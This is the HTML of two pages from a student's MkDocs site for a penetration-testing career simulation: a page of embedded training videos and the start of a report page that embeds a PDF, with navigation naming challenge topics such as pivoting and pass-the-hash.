        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Links
  </span>
  

      </a>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="links"><strong>Links</strong></h1>
<div class="admonition note"></div>
<div style="text-align: center"> <h2><strong>Penetration Testing Videos:</strong> </h2></div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/B3B3yXnrXDM?si=6K1gCnHraXsfbC4p" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
  <iframe width="672" height="378" src="https://www.youtube.com/embed/26zNEwoZrwg?si=N6R73bvtu7l1BwX3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/B7tTQ272OHE?si=4DFOvUT8xco-Ysts" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/4pe1fn3Gus0?si=xAfB9qbPXZ9qHaCh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/izR7BMVJEh0?si=ToH9FrqC-T9m73LE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/EOoBAq6z4Zk?si=n4-rJbbX6x7GcFdD" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/report/" class="md-button md-button--primary">Previous: Report</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>

</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: report/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/report/">
      
      
        <link rel="prev" href="../challenge_8/">
      
      
        <link rel="next" href="../videos/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Report - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#report" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Report
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Report
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#written-report" class="md-nav__link">
    <span class="md-ellipsis">
      Written Report:
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="report"><strong>Report</strong></h1>
<div class="admonition note"></div>
<h2 id="written-report"><strong>Written Report:</strong></h2>
<p><embed alt="Alt text" src="../Report.pdf" style="min-height:75vh;width:100%" type="application/pdf"></embed></p>
<div id="disqus_thread"></div>
<script>
    /**
